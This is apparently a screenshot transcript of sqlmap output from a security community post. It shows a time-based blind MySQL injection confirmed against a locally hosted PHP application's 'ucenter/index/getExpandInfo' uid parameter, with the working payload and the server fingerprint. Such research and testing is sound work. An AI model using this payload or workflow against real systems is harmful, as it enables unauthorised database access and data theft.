 C:\Windows\System32\cmd.exe
[21:46:39] [INFO] testing 'MySQL inline queries'
[21:46:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:46:39] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[21:47:10] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[21:47:16] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[21:47:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:47:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:47:27] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[21:47:57] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://localhost:80/index.php?s=/ucenter/index/getExpandInfo&uid=1) AND SLEEP(5)--+
---
[21:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[21:48:58] [INFO] fetched data logged to text files under 'C:\Users\only-wait\.sqlmap\output\localhost'
[*] shutting down at 21:48:58
E:\tool\sqlmap>
先知社区